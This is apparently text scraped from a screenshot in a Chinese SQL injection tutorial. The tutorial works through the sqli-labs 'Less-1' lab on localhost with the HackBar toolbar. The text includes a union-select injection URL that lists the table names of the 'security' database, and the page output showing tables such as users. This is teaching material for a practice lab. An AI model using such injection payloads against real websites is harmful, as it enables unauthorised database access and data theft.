 http://127.0.0.1/Less-1/?id=1'and 1=2 union select 1,group_concat(TABLE_NAME),3 from information_schema.tal
WHOIS
Google
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://127.0.0.1/Less-1/?id=1' and 1=2 union select 1,group_concat(TABLE_NAME),3 from information_schema.tables where table_schema='security'
我们上节查询当前库得出的数据库名
Enable Post data
Enable Referrer
Less-1 **Error Based- String**
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
悦信安